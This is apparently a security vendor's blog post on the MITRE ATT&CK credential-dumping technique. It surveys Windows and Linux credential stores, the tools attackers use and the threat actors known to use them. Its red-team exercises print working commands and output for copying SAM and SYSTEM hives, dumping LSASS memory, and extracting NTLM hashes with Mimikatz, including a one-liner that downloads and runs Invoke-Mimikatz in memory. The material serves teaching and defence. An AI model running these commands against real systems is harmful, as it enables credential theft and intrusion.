MITRE ATT&CK T1003 Credential Dumping
LAST UPDATED ON APRIL 08, 2025
In 2019, Picus Labs analyzed 48813 malware to determine tactics, techniques, and procedures (TTPs) used by adversaries in these malicious files. Picus Labs categorized each observed TTP by utilizing the MITRE ATT&CK® framework. As a result of the present research, 445018 TTPs observed in the last year were mapped to ATT&CK to identify the top 10 most common techniques used by attackers. Our research has found that Credential Dumping was the third most prevalent ATT&CK technique used by adversaries in their malware.
Once adversaries establish initial access in a system, one of their primary objectives is finding credentials to access other resources and systems in the environment. As a mechanism to obtain account login and password information – credentials – Credential Dumping is the third most frequently used MITRE ATT&CK technique in our list.
In this article, we review:
- the fundamentals of the credential dumping technique
- resources targeted by adversaries for credential dumping
- its use cases by threat actors and malware
- the most used OS resources for credential dumping
- 11 red team exercises for this technique
Introduction
After compromising a system with elevated privileges, adversaries try to dump as many credentials as possible. The Credential Dumping technique of MITRE ATT&CK framework enables adversaries to obtain account login and password information from the operating system and software. These credentials could grant a greater level of access, such as a privileged domain account, or the same credentials could be used on other assets. Adversaries use credentials gathered by this technique to:
- access restricted information
- access critical assets
- perform lateral movement through the network by compromising other systems using the same credentials
- create new accounts, perform actions, and remove the new account to clear tracks
- analyze password patterns and password policy to reveal other credentials
Download the Red Report - Top Ten MITRE ATT&CK Techniques
Resources Targeted by Adversaries for Credential Dumping and Sub-techniques of the MITRE ATT&CK Framework
Unfortunately, there are many information sources targeted by attackers for dumping credentials. In the beta sub-techniques version of the MITRE ATT&CK framework, the T1003 OS Credential Dumping technique includes eight sub-techniques around information sources that include credentials. In this section, these sub-techniques and three additional resources targeted by adversaries have been explained.
- T1003.001 LSASS Memory
The
Local Security Authority Subsystem Service (LSASS)stores credentials of the logged in users in memory to provide seamless access to network resources without re-entering their credentials [1].
The
lsass.exeprocess can store credentials in different forms, including reversibly encrypted plain text, Kerberos tickets,LMandNThashes. A local administrator orSYSTEMprivilege is required to interact with the lsass.exe process and dump its memory. Several methods and tools can be utilized to dump credentials in memory:- Mimikatz:
Mimikatzis the most frequently used tool for credential dumping. It can extract plaintext passwords, password hashes, and kerberos tickets from memory [2]. Extracting password hashes in a memory dump file oflsass.exeprocess withmimikatzis shown in the “Red Team Exercises” section of this blog post. - Gsecdump:
Gsecdumpis a credential dumper that can obtain password hashes from Security Account Manager (SAM), Active Directory (AD) or logon sessions andLSA secrets. - ProcDump:
Procdumpis a command-line utility that is a part of the Microsoft Sysinternals suite [3]. Although its primary purpose is monitoring an application for CPU spikes and generating crash dumps to determine the cause of the spike, it can be used to dump the memory of a process, likelsass.exeas shown in the “Red Team Exercises” section below. - Windows Task Manager:
Create Dump Filefeature of the Windows Task Manager can dump the memory of thelsass.exeprocess since Windows Vista/Server 2008. You can see how you can dump a process memory with the Windows Task Manager in the “Red Team Exercises” section of this blog post. - Comsvcs.dll:
comsvcs.dllis a native Windows DLL located in the%systemroot%\system32\directory.Comsvcs.dllhas aMiniDumpfunction to dumplsass.exeprocess memory to retrieve credentials. It requiresSYSTEMprivileges. Dumping LSASS process memory withcomsvcs.dllis also shown in the “Red Team Exercises” section below. - Direct System Calls and API Unhooking: There is an increase in the malicious use of direct system calls in order to evade security product hooks [4]. The idea behind is executing the system calls directly and bypassing the Windows and Native API, so that we also bypass any user-mode hooks used by security products that might be in place [5].
Dumperttool is an LSASS memory dumper using direct system calls and API unhooking and combines these techniques in a proof of concept code [6].
- Mimikatz:
- T1003.002 Security Account Manager
The
SAM (Security Account Manager)database is stored as a file on the local disk and contains information on local accounts, including the username and the hashed password. TheSAMfile is located in%systemroot%\system32\config\SAMand is mounted on theHKEY_LOCAL_MACHINE/SAM (HKLM/SAM)registry hive. Moreover, the password hashes can be found in%systemroot%\system32\config\SYSTEMfile, and backup copies can be found in%systemroot%\repair\directory.The
SAMdatabase stores Lan Manager (LM) or NT Lan Manager (NTLM/NTHash) hashes of the user passwords, instead of plaintext versions. WhileLMhash is the oldest password storage used until Windows Vista/Server 2008,NTLMhashes are used in modern Windows operating systems. Since passwords are stored in a hashed format, even if we somehow extract the information stored in theSAMdatabase, we can't get the cleartext passwords.Although storing hashed passwords increases password security to some extent, it cannot prevent attackers from performing high-impact attacks using the following techniques:
- Offline password cracking: An offline password cracking attack is an attempt to find cleartext passwords by:
- trying all possible combinations of passwords up to a given size and made up of a given character set (brute force attack)
- trying passwords in a list (dictionary attack)
- combining brute-force and dictionary attacks (hybrid attack)
- comparing the password hash with pre-computed hash values in a table (rainbow table attack). Rainbow tables significantly reduce the time needed to obtain passwords.
John the Ripper [7] and hashcat [8] are popular tools used for password cracking.
- Pass the Hash (PtH): In a pass the hash attack, the password hash is used directly for authenticating as the user, without cracking it. This technique is categorized under the
Lateral Movementtactic (T1075 Pass the Hash) [9].
To crack password hashes and reveal cleartext credentials, we need to get the SAM file content. However, the
SAMfile cannot be moved or copied while Windows is running because of the exclusive filesystem lock obtained by the Windows kernel. Therefore, we cannot simply access theSAMfile and extract usernames and passwords in the file. However, there are some methods to dump credentials in theSAMfile, such as registry, in-memory and volume shadow copy techniques.- Registry technique: As mentioned above, the
SAMfile is located in%systemroot%\system32\config\SAMand is mounted on theHKEY_LOCAL_MACHINE/SAM (HKLM/SAM)registry hive. reg.exe [10] can be used to copyHKLM/SAMandHKLM/SECURITYfiles. - In-memory technique: The idea behind the in-memory dump of the
SAMfile is that it injects DLL into theLSASSsystem process or scans memory for specific patterns and inspects the contents of these memory pages. We reviewed this technique above. - Volume Shadow Copy technique: A new shadow copy is created in this technique. Then, the
SAMfile can be copied from the shadow copy instance that was created.SAMandSYSTEMfiles are located in the\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\directory. Following tools can be used to leverage this technique:- vssadmin:
vssadminis a native Windows tool that displays current volume shadow copy backups and all installed shadow copy writers and providers [11]. - vssown:
vssownis a visual basic script that can manage volume shadow copy. It can create and delete volume shadow copies, start and stop the volume shadow copy service, and mount a shadow copy to a given path. - wmic:
wmic.exe[12] is a command-line utility to access Windows Management Instrumentation (WMI), which is the infrastructure for management data and operations on Windows-based operating systems [13]. You can writeWMIscripts or applications to automate administrative tasks on remote computers. - Nishang:
Nishangis a collection of scripts and payloads which enables usage of PowerShell for penetration testing and red teaming.Copy-VSSPowerShell script of Nishang can be used to copy theSAMfile.
- vssadmin:
Since system-level access is required to extract information from the
SAMdatabase, adversaries usually try to elevate their privileges to the system user using various privilege escalation techniques. - Offline password cracking: An offline password cracking attack is an attempt to find cleartext passwords by:
- T1003.003 NTDS
The
NTDS.ditfile is the Active Directory Domain Services (AD DS) database that contains AD data, including information about user objects, groups, and group membership.NTDS.ditdatabase also contains the password hashes for all users in the domain.Following tools can be used to capture
NTDS.ditfile:- NTDSUtil:
ntdsutil.exeis a built-in Windows command-line utility located in the%systemroot%\system32\directory. NTDSUtil can export the Active Directory database NTDS.dit on a Domain Controller. It uses Install From Media (IFM) backup functionality to create a copy of theNTDS.ditfile. It requires administrator privileges. - The Volume Shadow Copy technique:
NTDS.ditfile can also be copied by using this technique. In this technique, a new volume shadow copy is created with the built-invssadmin.exetool. Then, the SAM file can be copied from the created shadow copy instance. Built-in Windows toolsvssadmin.exeanddiskshadow.execan be used for this technique.
- NTDSUtil:
- T1003.004 LSA Secrets
Local Security Authority (LSA)secrets is a storage for the user’s and system’s sensitive data used by the LSA in Windows to allow applications to run with user privileges, such as credentials for service accounts, VPNs, scheduled tasks, auto-logins and account backup services. Adversaries withSYSTEMaccess to a host may attempt to dumpLSA secrets, which can contain a variety of different credentials, such as credentials for service accounts.LSA secretsare included in the registry atHKEY_LOCAL_MACHINE\SECURITY\Policy\Secrets. reg.exe[10] can be used to copy this registry hive.LSA secretscan also be dumped from memory.Mimikatz’s lsadump::secretscommand can dumpLSA secrets[2]. Prior to dumping LSA secrets with Mimikatz’s lsadump module, you may need to usetoken::elevatecommand to impersonate aSYSTEMtoken.
- T1003.005 Cached Domain Credentials
Domain credentials are cached in the registry to provide credentials validation when a domain-joined computer cannot connect to AD DS during a user’s logon [1]. Logon information for domain accounts can be cached locally so that, if a domain controller cannot be contacted on subsequent logons, a user can still log on [14].
Cached credentials are stored in
DCC2(Domain Cached Credentials version 2), also known asmscache2andmscash2(Microsoft CAched haSH), hash format in Windows Vista and newer Windows versions [15]. These cached credentials do not expire, but they cannot be used for pass-the-hash attacks, so adversaries must crack the hash to recover the plaintext passwords [16].
Metasploit’scachedumppost-exploitation module (/windows/gather/cachedump) uses the registry to extract the stored domain hashes that have been cached as a result of a GPO setting [17]. The default setting on Windows is to store the last ten successful logins. - T1003.006 DCSync
Microsoft Directory Replication Service Remote (
MS-DRSR) Protocol is an RPC protocol for replication and management of data in Active Directory [18].DCSyncis aMimikatzcommand (lsadump::dcsync) that simulates the behavior of a domain controller and asks other domain controllers to synchronize a specified entry and replicate information by using theMS-DRSR[2]. - T1003.007 Proc Filesystem
The
procfilesystem is a pseudo-filesystem which provides an interface to kernel data structures for Linux based operating systems [19]. It is commonly mounted at/procand can be used by processes running with root privileges to retrieve live memory from other running programs. If any of these programs store plain text or hashed passwords in memory, adversaries can extract these values.MimiPenguinis an open source tool that can dump process memory and harvest passwords and hashes by looking for text strings and regex patterns [20]. - T1003.008 /etc/passwd and /etc/shadow
Modern Linux operating systems use a
/etc/passwdand/etc/shadowfiles to store user account information, including password hashes./etc/shadowcontains encrypted passwords as well as other information such as account or password expiration values [21]. The /etc/shadow file is readable only by the root account.Unshadowis a Linux utility that can combine the/etc/passwdand/etc/shadowfiles [22]. The output of theUnshadowtool can be used by John the Ripper [7] to crack password hashes and reveal plaintext passwords. - Group Policy Preferences (GPP) in SYSVOL
Group Policy Preferences (GPP) is a collection of Group Policy client-side extensions that deliver preference settings to domain-joined computers running Microsoft Windows desktop and server operating systems [23]. It is a powerful tool to create domain policies with embedded credentials. However, the storage mechanism for the credentials has a vulnerability (
CVE-2014-1812[24]) that allows an attacker to retrieve and decrypt the password stored with GPP. This vulnerability is addressed inMS14-025[25], but this patch only prevents new policies from being created.SYSVOL is a folder that resides on each and every domain controller within the domain [26]. It contains the domains public files that need to be accessed by clients and kept synchronized between domain controllers. All domain Group Policies are stored in
\\<DOMAIN>\SYSVOL\<DOMAIN>\Policies\. Once a new GPP is created, it will interrelate with a Group.xml file created in SYSVOL with the appropriate configuration information and AES-256 bit encrypted passwords. Since domain Group Policies are stored in SYSVOL on the domain controller, any domain user can read the policy and decrypt the stored passwords.Following tools can be used to extract passwords from SYSVOL:
- Metasploit
smb_enum_gppmodule: This auxiliary module (auxiliary/scanner/smb/smb_enum_gpp) enumerates files from target domain controllers and connects to them via SMB [27]. It then looks for Group Policy Preference XML files containing local/domain user accounts and passwords and decrypts them using Microsoft's public AES key. - Metasploit
gppmodule: This post-exploitation module (windows/gather/credentials/gpp) enumerates the victim machine's domain controller and connects to it via SMB [28]. It then looks for GPP XML files containing local user accounts and passwords and decrypts them using Microsoft’s public AES key. Gpp-Decrypt: gpp-decrypt is a ruby script that will decrypt a given GPP encrypted string [29]. When you have access to the Group.xml file, the encrypted password can be decrypted with the help of gpp-decrypt.
- Metasploit
- Credential Manager Store
Credential Manager of Windows stores your saved login credentials in an encrypted format by using the Windows Data Protection API [30]. The Credential Manager’s web credentials are login information that are stored in Windows, Edge, Internet Explorer, Skype and other apps. Credential Manager also stores Windows login credentials, which is used by (and only by) Windows services and applications to automatically log you in.
- Third-party Software
Third-party software also stores credentials. There are password recovery utilities to reveal credentials stored by the web browsers (e.g., Internet Explorer, Microsoft Edge, Mozilla Firefox, Google Chrome, Apple Safari and Opera) and mail clients (e.g., Microsoft Outlook, Windows Mail and Mozilla Thunderbird).
LaZagne project is an open-source application used to retrieve passwords for the most commonly-used software [31].
Start your 14-day Free Trial: Simulate MITRE ATT&CK Techniques in minutes
Use Cases by Malware and Threat Actors
|
Malware |
Threat Actor |
Target Industries |
Target Geographies |
Used Tool |
|
APT28 [32] |
Government |
US, Europe |
Modified Mimikatz |
|
|
ProLock ransomware [33] |
Government, Finance |
US, Europe |
Invoke-Mimikatz |
|
|
ZeroCleare wiper [34] |
Energy |
Middle East |
Obfuscated Mimikatz |
|
|
Beapy cryptocurrency malware [35] |
Enterprise |
Asia |
Mimikatz |
|
|
APT10 [36][37] |
Telecommunication |
Modified Mimikatz, Impacket SecretDumps.exe |
||
|
GreyEnergy [38] |
Mimikatz |
|||
|
|
APT41 [39] |
Healthcare, Technology, Telecommunications, Media, Education, Retail |
Europe, East Asia, Middle East, North America |
Mimikatz |
|
|
Turla [40] |
Government, Military, Defense |
US, Europe, Middle East |
Mimikatz |
|
Trickbot [41] |
|
Mimikatz |
Red Team Exercises
- Volume Shadow Copy Method with wmic.exe
Let's check if there is a shadow copy first.
C:\Users\who>wmic shadowcopy list brief
No Instance(s) Available.There is not a shadow copy. Therefore, we need to create a shadow copy of volume ‘C:’.
C:\Users\who>wmic shadowcopy call create Volume=C:\
Executing (Win32_ShadowCopy)->create()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
ReturnValue = 0;
ShadowID = "{BC0F0115-3CE0-4198-884D-72370627A689}";
};Let's check again if a shadow copy is created.
C:\Users\who>wmic shadowcopy list brief
ClientAccessible ID Imported InstallDate NoAutoRelease NoWriters Persistent VolumeName
TRUE {BC0F0115-3CE0-4198-884D-72370627A689} FALSE 20200628174533.702870+180 TRUE TRUE TRUE \\?\Volume{b74b5fa3-7113-4d2e-9cb3-f5d3bc545d50}\Although
wmic shadowcopy list briefcommand lists brief information about shadow copies, it does not show the path of shadow copy volumes. But we can usevssadmin List Shadowscommand to get the path of shadow copy volumes.C:\Users\who>vssadmin List Shadows
vssadmin 1.1 - Volume Shadow Copy Service administrative command-line tool
(C) Copyright 2001-2013 Microsoft Corp.
Contents of shadow copy set ID: {205ef635-6e7e-4d96-baf0-d1ecbe475c72}
Contained 1 shadow copies at creation time: 6/28/2020 5:45:33 PM
Shadow Copy ID: {bc0f0115-3ce0-4198-884d-72370627a689}
Original Volume: (C:)\\?\Volume{b74b5fa3-7113-4d2e-9cb3-f5d3bc545d50}\
Shadow Copy Volume: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1Now, we can copy
SAMandSYSTEMfiles.C:\Users\who>copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SAM C:\temp
1 file(s) copied.
C:\Users\who>copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SYSTEM C:\temp
1 file(s) copied. - Volume Shadow Copy Method with vssadmin
Let's check if there is a shadow copy first.
C:\WINDOWS\system32>vssadmin List Shadows
vssadmin 1.1 - Volume Shadow Copy Service administrative command-line tool
(C) Copyright 2001-2013 Microsoft Corp.
No items found that satisfy the query.There is not a shadow copy. Therefore, we need to create one.
C:\WINDOWS\system32>vssadmin Create Shadow /for=C:
vssadmin 1.1 - Volume Shadow Copy Service administrative command-line tool
(C) Copyright 2001-2013 Microsoft Corp.
Error: Invalid command.But, this command didn't work. I realized that this command works on Windows Server versions, but it does not work on Windows 10 [42]. Let’s try the command on Windows Server 2019.
C:\Users\Administrator>vssadmin Create Shadow /for=C:
vssadmin 1.1 - Volume Shadow Copy Service administrative command-line tool
(C) Copyright 2001-2013 Microsoft Corp.
Successfully created shadow copy for 'C:\'
Shadow Copy ID: {576f97aa-cbb0-4c41-a58f-80db6ca379c7}
Shadow Copy Volume Name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1A new shadow copy is successfully created.
-
Volume Shadow Copy Method with Nishang
Copy-VSSPowerShell script ofNishangcan be used to copy theSAMfile [43]. This script usesVSS(The Volume Shadow Copy Service ), starts it if not running, creates a shadow copy of C:, and copies theSAMfile. When the script is executed on a domain controller,ntds.ditfile andSYSTEMhive will also be copied. The script must be run from an elevated shell.First, we must import the
Copy-VSSmodule withImport-ModulePowerShell cmdlet [44].PS C:\temp> Import-Module .\Copy-VSS.ps1
Import-Module : File C:\temp\Copy-VSS.ps1 cannot be loaded. The file
C:\temp\Copy-VSS.ps1 is not digitally signed.
As seen in the response, the module cannot be loaded because of the PowerShell execution policy. Execution policies determine whether you can load configuration files, such as your PowerShell profile, or run scripts [45]. And, whether scripts must be digitally signed before they are run. To see the effective execution policy for your PowerShell session, use
Get-ExecutionPolicywith no parameters.PS C:\temp> Get-ExecutionPolicy
RestrictedAs seen in the response, the execution policy is set to
restricted. According to the restricted execution policy, PowerShell doesn't load configuration files or run scripts. It is the default execution policy of Windows client computers. We can change the execution policy asunrestrictedto load all configuration files and run all scripts. If you run an unsigned script that was downloaded from the internet, you're prompted for permission before it runs.Let’s change the execution policy as
unrestrictedby using theSet-ExecutionPolicy cmdlet[45].PS C:\temp> Set-ExecutionPolicy Unrestricted
Now, I can import the
Copy-VSSmodule.PS C:\temp> Import-Module .\Copy-VSS.ps1
Then, I tried to call
Copy-VSSto copySAM,SYTEMandntdis.ditfiles with the following command:PS C:\temp> Copy-VSS -DestinationDir C:\temp
Exception calling "Create" : "Initialization failure "
At C:\temp\Copy-VSS.ps1:53 char:5
+ $id = (Get-WmiObject -list win32_shadowcopy).Create("C:\","Client ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [], MethodInvocationException
+ FullyQualifiedErrorId : WMIMethodException
Get-WmiObject : Initialization failureAs seen in the error message, I cannot copy the files since I tried to run the command on the x86 version of the PowerShell command-line interface. Then, I tried to run the command on the x64 PowerShell CLI.
PS C:\temp> Copy-VSS -DestinationDir C:\temp
1 file(s) copied.
1 file(s) copied.
The system cannot find the file specified.As seen in the output, two files were copied, but the script cannot find the third file. So, let’s see the copied files:
PS C:\temp> dir
Directory: C:\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/27/2020 6:35 PM 65536 SAM
-a---- 6/27/2020 6:35 PM 14680064 SYSTEMAs shown in the output,
SAMandSYSTEMfiles were successfully copied. -
Save Registry Hives with reg.exe
As a legacy method, we can copy
SAM,SECURITYandSYSTEMregistry hives with reg.exe:C:\temp>reg.exe save hklm\sam c:\temp\sam.save
The operation completed successfully.
C:\temp>reg.exe save hklm\security c:\temp\security.save
The operation completed successfully.
C:\temp>reg.exe save hklm\system c:\temp\system.save
The operation completed successfully. -

Dumping Memory of lsass.exe Process with Task Manager
- Open the
task managerand clickmore detailsto open all processes. - Right-click on the
Local Security Authority ProcessunderWindows Processes. - Click on

Create dump file.
Process memory is dumped successfully.
- Open the
-
Dumping Memory of lsass.exe Process with Procdump
ProcDump is a command-line utility that is a part of the Microsoft Sysinternals suite [3]. It can be used to dump the memory of a process, such as lsass.exe as shown in the below command..
C:\temp>procdump.exe -accepteula -ma lsass.exe lsass.dmp
ProcDump v9.0 - Sysinternals process dump utility
Copyright (C) 2009-2017 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[00:18:40] Dump 1 initiated: C:\temp\lsass.dmp
[00:18:40] Dump 1 writing: Estimated dump file size is 49 MB.
[00:18:40] Dump 1 complete: 50 MB written in 0.2 seconds
[00:18:40] Dump count reached. -
Dumping Memory of lsass.exe Process with PowerSploit’s Out-Minidump Module
PowerSploit’s Out-Minidumpmodule generates a full-memory minidump of a process [46].C:\temp>powershell -c "Set-ExecutionPolicy -ExecutionPolicy Unrestricted; Unblock-File .\Out-Minidump.ps1; . .\Out-Minidump.ps1; Get-Process 'lsass' | Out-Minidump -DumpFilePath C:\temp"
Directory: C:\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/30/2020 12:24 AM 50278651 lsass_664.dmp -
Dumping Memory of lsass.exe Process with Comsvcs.dl
Comsvcs.dllis a native Windows DLL located in the%systemroot%\system32\directory [47]. It has aMiniDumpfunction to dumplsass.exeprocess memory to retrieve credentials. It requiresSYSTEMprivileges.We need process id of
lsass.exeto dump its memory withComsvcs.dll:C:\temp>tasklist /v /fo csv | findstr /i "lsass.exe"
"lsass.exe","664","Services","0","48,576 K","Unknown","NT AUTHORITY\SYSTEM","0:02:29","N/A"Then, we can dump the lsass.exe process memory with comsvcs.dll. I preferred PowerShell to run the command since it has debug privileges enabled by default.
C:\temp>Powershell -c rundll32.exe C:\Windows\System32\comsvcs.dll, MiniDump 664 lsass.dmp full
-
Extract Password Hashes in Memory Dump File of lsass.exe Process with Mimikatz
After creating a dump file of
lsass.exeprocess, we can useMimikatzto extract passwords hashes:C:\temp>mimikatz.exe "sekurlsa::minidump lsass.dmp" "sekurlsa::logonPasswords"
mimikatz(commandline) # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz(commandline) # sekurlsa::logonPasswords
Opening : 'lsass.dmp' file for minidump...
msv :
[00000003] Primary
* Username : who
* Domain : DESKTOP-FL1FIQC
* NTLM : f67f5e3f66efd7298be6acd32eeebccc
* SHA1 : 78637967d96d8a30553a3840f4511bdafa417999 -
Dumping Credentials from Memory with PowerSploit’s PowerShell Mimikatz
PowerSploit’s Invoke-Mimikatzmodule leveragesMimikatz 2.0andInvoke-ReflectivePEInjectionto reflectively load Mimikatz completely in memory that allows dumping credentials without writing the Mimikatz binary to disk [48].PS C:\Users\who> IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/f650520c4b1004daf8b3ec08007a0b945b91253a/Exfiltration/Invoke-Mimikatz.ps1'); Invoke-Mimikatz -DumpCreds
mimikatz(powershell) # sekurlsa::logonpasswords
msv :
[00000003] Primary
* Username : who
* Domain : DESKTOP-FL1FIQC
* NTLM : f67f5e3f66efd7298be6acd32eeebccc
* SHA1 : 78637967d96d8a30553a3840f4511bdafa417999 -
Dump Password Hashes with LaZagne
LaZagneis an open source application used to retrieve passwords for the most commonly-used software [31]. Moreover, it can dumppassword hashesandLSA secrets.C:\temp\LaZagne-master\Windows>laZagne.py windows
########## User: SYSTEM ##########
------------------- Hashdump passwords -----------------
who:1068:aad3b435b51404eeaad3b435b5140eee:f67f5e3f66efd7298be6acd32eeebccc:::
References
|
[1] Archiveddocs, “Cached and Stored Credentials Technical Overview.” [Online]. Available: https://docs.microsoft.com/en-us/previous-versions/windows/it-pro/windows-server-2012-r2-and-2012/hh994565(v=ws.11). [Accessed: 05-May-2020] [2] gentilkiwi, “gentilkiwi/mimikatz,” GitHub. [Online]. Available: https://github.com/gentilkiwi/mimikatz. [Accessed: 29-Jun-2020] [3] markruss, “ProcDump - Windows Sysinternals.” [Online]. Available: https://docs.microsoft.com/en-us/sysinternals/downloads/procdump. [Accessed: 06-May-2020] [4] “[No title].” [Online]. Available: https://www.cyberbit.com/blog/endpoint-security/malware-mitigation-when-direct-system-calls-are-used/. [Accessed: 30-Jun-2020] [5] Outflank, “Red Team Tactics: Combining Direct System Calls and sRDI to bypass AV/EDR | Outflank Blog.” [Online]. Available: http://www.outflank.nl/publications. [Accessed: 30-Jun-2020] [6] outflanknl, “outflanknl/Dumpert,” GitHub. [Online]. Available: https://github.com/outflanknl/Dumpert. [Accessed: 30-Jun-2020] [7] “John the Ripper password cracker.” [Online]. Available: https://www.openwall.com/john/. [Accessed: 05-May-2020] [8] “hashcat - advanced password recovery.” [Online]. Available: https://hashcat.net/hashcat/. [Accessed: 05-May-2020] [9] “Pass the Hash, Technique T1075 - Enterprise | MITRE ATT&CK®.” [Online]. Available: https://attack.mitre.org/techniques/T1075/. [Accessed: 05-May-2020] [10] coreyp-at-msft, “reg.” [Online]. Available: https://docs.microsoft.com/en-us/windows-server/administration/windows-commands/reg. [Accessed: 28-Jun-2020] [11] JasonGerend, “Vssadmin.” [Online]. Available: https://docs.microsoft.com/en-us/windows-server/administration/windows-commands/vssadmin. [Accessed: 28-Jun-2020] [12] “[No title].” [Online]. Available: https://support.microsoft.com/en-us/help/290216/a-description-of-the-windows-management-instrumentation-wmi-command-li. [Accessed: 28-Jun-2020] [13] stevewhims, “Windows Management Instrumentation - Win32 apps.” [Online]. Available: https://docs.microsoft.com/en-us/windows/win32/wmisdk/wmi-start-page. [Accessed: 28-Jun-2020] [14] Archiveddocs, “Interactive logon: Number of previous logons to cache (in case domain controller is not available).” [Online]. Available: https://docs.microsoft.com/en-us/previous-versions/windows/it-pro/windows-server-2012-r2-and-2012/jj852209(v=ws.11). [Accessed: 29-Jun-2020] [15] “passlib.hash.msdcc2 - Windows’ Domain Cached Credentials v2 — Passlib v1.7.2 Documentation.” [Online]. Available: https://passlib.readthedocs.io/en/stable/lib/passlib.hash.msdcc2.html. [Accessed: 29-Jun-2020] [16] “Dumping and Cracking mscash - Cached Domain Credentials.” [Online]. Available: https://ired.team/offensive-security/credential-access-and-credential-dumping/dumping-and-cracking-mscash-cached-domain-credentials. [Accessed: 29-Jun-2020] [17] “Windows Gather Credential Cache Dump,” Rapid7. [Online]. Available: https://www.rapid7.com/db/modules/post/windows/gather/cachedump. [Accessed: 29-Jun-2020] [18] openspecs-office, “[MS-DRSR]: Directory Replication Service (DRS) Remote Protocol.” [Online]. Available: https://docs.microsoft.com/en-us/openspecs/windows_protocols/ms-drsr/f977faaa-673e-4f66-b9bf-48c640241d47. [Accessed: 29-Jun-2020] [19] “proc(5) - Linux manual page.” [Online]. Available: https://man7.org/linux/man-pages/man5/proc.5.html. [Accessed: 29-Jun-2020] [20] huntergregal, “huntergregal/mimipenguin,” GitHub. [Online]. Available: https://github.com/huntergregal/mimipenguin. [Accessed: 29-Jun-2020] [21] “Linux Password & Shadow File Formats.” [Online]. Available: https://www.tldp.org/LDP/lame/LAME/linux-admin-made-easy/shadow-file-formats.html. [Accessed: 29-Jun-2020] [22] Canonical, “Ubuntu Manpage: unshadow - combines passwd and shadow files.” [Online]. Available: http://manpages.ubuntu.com/manpages/xenial/man8/unshadow.8.html. [Accessed: 29-Jun-2020] [23] Archiveddocs, “Group Policy Preferences.” [Online]. Available: https://docs.microsoft.com/en-us/previous-versions/windows/it-pro/windows-server-2012-r2-and-2012/dn581922(v=ws.11). [Accessed: 28-Jun-2020] [24] “NVD - CVE-2014-1812.” [Online]. Available: https://nvd.nist.gov/vuln/detail/CVE-2014-1812. [Accessed: 29-Jun-2020] |
[25] BetaFred, “Microsoft Security Bulletin MS14-025 - Important.” [Online]. Available: https://docs.microsoft.com/en-us/security-updates/securitybulletins/2014/ms14-025. [Accessed: 29-Jun-2020] [26] “Active Directory Back to Basics - Sysvol - TechNet Articles - United States (English) - TechNet Wiki.” [Online]. Available: https://social.technet.microsoft.com/wiki/contents/articles/24160.active-directory-back-to-basics-sysvol.aspx. [Accessed: 29-Jun-2020] [27] “SMB Group Policy Preference Saved Passwords Enumeration,” Rapid7. [Online]. Available: https://www.rapid7.com/db/modules/auxiliary/scanner/smb/smb_enum_gpp. [Accessed: 29-Jun-2020] [28] “Windows Gather Group Policy Preference Saved Passwords,” Rapid7. [Online]. Available: https://www.rapid7.com/db/modules/post/windows/gather/credentials/gpp. [Accessed: 29-Jun-2020] [29] “gpp-decrypt.” [Online]. Available: https://tools.kali.org/password-attacks/gpp-decrypt. [Accessed: 29-Jun-2020] [30] “How to use Credential Manager in Windows 10,” Infosec Resources. [Online]. Available: https://resources.infosecinstitute.com/category/certifications-training/securing-windows-ten/windows-10-authentication-mechanisms/credential-manager-windows-10/. [Accessed: 30-Jun-2020] [31] AlessandroZ, “AlessandroZ/LaZagne,” GitHub. [Online]. Available: https://github.com/AlessandroZ/LaZagne. [Accessed: 30-Jun-2020] [32] “[No title].” [Online]. Available: https://www.welivesecurity.com/wp-content/uploads/2016/10/eset-sednit-part-2.pdf. [Accessed: 30-Jun-2020] [33] “ATT&CKing ProLock Ransomware.” [Online]. Available: https://www.group-ib.com/blog/prolock. [Accessed: 29-Jun-2020] [34] “[No title].” [Online]. Available: https://www.ibm.com/downloads/cas/OAJ4VZNJ. [Accessed: 29-Jun-2020] [35] “Beapy: Cryptojacking Worm Hits Enterprises in China.” [Online]. Available: https://symantec-enterprise-blogs.security.com/blogs/threat-intelligence/beapy-cryptojacking-worm-china. [Accessed: 30-Jun-2020] [36] C. Nocturnus, “Operation Soft Cell: A Worldwide Campaign Against Telecommunications Providers.” [Online]. Available: https://www.cybereason.com/blog/operation-soft-cell-a-worldwide-campaign-against-telecommunications-providers. [Accessed: 29-Jun-2020] [37] “[No title].” [Online]. Available: https://www.pwc.co.uk/cyber-security/pdf/cloud-hopper-annex-b-final.pdf. [Accessed: 30-Jun-2020] [38] U. Schrott, “GreyEnergy: Updated arsenal of one of the most dangerous threat actors,” ESET Ireland, 18-Oct-2018. [Online]. Available: https://blog.eset.ie/2018/10/18/greyenergy-updated-arsenal-of-one-of-the-most-dangerous-threat-actors/. [Accessed: 29-Jun-2020] [39] “[Report] Double Dragon: APT41, a Dual Espionage and Cyber Crime Operation,” FireEye. [Online]. Available: content.fireeye.com. [Accessed: 30-Jun-2020] [40] “Waterbug: Espionage Group Rolls Out Brand-New Toolset in Attacks Against Governments.” [Online]. Available: https://symantec-enterprise-blogs.security.com/blogs/threat-intelligence/waterbug-espionage-governments. [Accessed: 30-Jun-2020] [41] F. Bacurio Jr and 